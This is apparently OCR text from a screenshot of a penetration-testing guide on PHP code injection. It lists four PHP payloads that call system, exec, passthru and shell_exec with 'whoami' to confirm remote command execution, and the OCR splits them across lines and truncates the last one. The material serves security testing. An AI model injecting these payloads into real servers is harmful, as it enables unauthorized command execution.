
As code execution functions can be filtered, the
phpinfo testing phase is required to assert that
arbitrary PHP code is included and interpreted.
php
<
php
 system
(
'whoami'
); 
?>
php
<
php
 exec
(
'whoami'
); 
?>
php
<
php
 passthru
(
'whoami'
); 
?>
php
<
php
 shell_exec
(
'whoami'
); 
?
php